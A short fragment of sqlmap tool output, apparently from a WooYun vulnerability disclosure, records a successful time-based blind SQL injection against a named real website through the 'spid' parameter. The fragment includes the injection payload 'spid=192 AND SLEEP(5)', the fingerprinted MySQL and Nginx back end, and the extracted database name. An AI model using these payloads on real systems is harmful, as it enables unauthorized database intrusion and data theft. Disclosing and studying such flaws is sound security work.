 )x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: spid=192 AND SLEEP(5)
---
[23:00:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[23:00:35] [INFO] fetching current database
[23:00:35] [INFO] resumed: caipu
current database:    'caipu'
[23:00:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:00:35] [INFO] fetched data logged to text files under 'E:\???~1\tools\????\S
QLMAP~3\Bin\output\www.chinacaipu.com'
[*] shutting down at 23:00:35
[root@Hacker~]# Sqlmap _
www.wooyun.org